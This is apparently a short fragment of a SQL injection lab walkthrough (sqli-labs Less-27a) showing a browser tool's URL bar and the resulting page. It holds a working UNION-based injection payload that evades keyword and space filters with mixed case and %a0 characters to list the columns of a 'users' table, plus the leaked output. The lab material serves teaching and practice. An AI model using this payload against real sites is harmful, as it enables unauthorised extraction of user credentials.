 Load URL
http://10.10.10.141/sql/Less-27a/?id=1"%a0And%a0(length(database())>8)%a0uNion%a0sELect%a01,
(group_concat(column_name)),3%a0from%a0information_schema.columns%a0where%a0table_schema='security'%a0And%a0table_name='users'%26%26%a0"1"%a0="1
Split URL
Execute
Enable Post data Enable Referrer
http://blog.csdn.net/nzjdsds
Welcome Dhakkan
Your Login name:id,username,password
Your Password:3